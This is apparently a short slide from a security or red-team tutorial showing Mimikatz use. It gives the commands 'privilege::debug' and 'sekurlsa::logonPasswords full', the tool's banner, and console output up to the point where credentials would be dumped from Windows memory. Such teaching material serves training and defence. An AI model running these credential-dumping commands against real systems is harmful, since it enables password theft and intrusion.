 https://docs.google.com/presentation/d/12FZB_JpKwZ5cYXXpffr4QcsnkQsbSS3hhnx-M_75bN4/present?token=AC4w5VjC2T4VW_f5F6b7l67dLt9DoeHEjg%3A1600819243072&includes_info_params=1&eisi=CPur1bL8_esCFdJTJAodIfQE2g#slide=id.g99
5. Within Mimikatz
Mimikatz commands:
privilege::debug
sekurlsa::logonPasswords full
.#####. mimikatz 2.2.0 (x64) #18362 May 2 2020 16:23:51
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonPasswords full